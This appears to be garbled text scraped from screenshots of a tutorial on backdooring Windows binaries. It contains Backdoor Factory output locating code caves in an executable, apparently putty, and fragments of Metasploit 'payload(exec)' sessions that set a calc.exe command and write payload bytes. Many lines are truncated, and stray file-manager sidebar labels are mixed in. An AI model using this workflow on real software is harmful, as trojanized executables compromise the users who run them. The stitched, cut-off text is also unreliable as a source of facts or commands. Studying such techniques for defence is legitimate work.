 No encoder or badch
/____/
Payload size: 272 b
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
Looking for caves with a size of 703 bytes (measured as an integer
[*] Looking for caves
No section
->Begin Cave 0x240
->End of Cave 0x1000
Size of Cave (int) 3520
**************************************************
No section
->Begin Cave 0x693a
->End of Cave 0x700c
Size of Cave (int) 1746
**************************************************
We have a winner: .data
->Begin Cave 0x7051
->End of Cave 0x7350
Size of Cave (int) 767
SizeOfRawData 0x1000
PointerToRawData 0x7000
End of Raw Data: 0x8000
**************************************************
[*] Total of 3 caves found
Recent
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
putty
,perl,pl,powershell
,aspx-exe,axis2,dll
p,loop-vbs,macho,ms
-x <opt>  The e
msf payload(exec) >
[*] Writing 515 byt
msf payload(exec) >
[*] Writing 193 byt
msf payload(exec) >
[*] Writing 193 byt
msf payload(exec) >
Module options (pay
Name      Curren
----      ------
CMD       calc.e
EXITFUNC  none
d, process, none)
msf payload(exec) >
EXITFUNC => process
msf payload(exec) >
[*] Writing 193 byt
msf payload(exec) >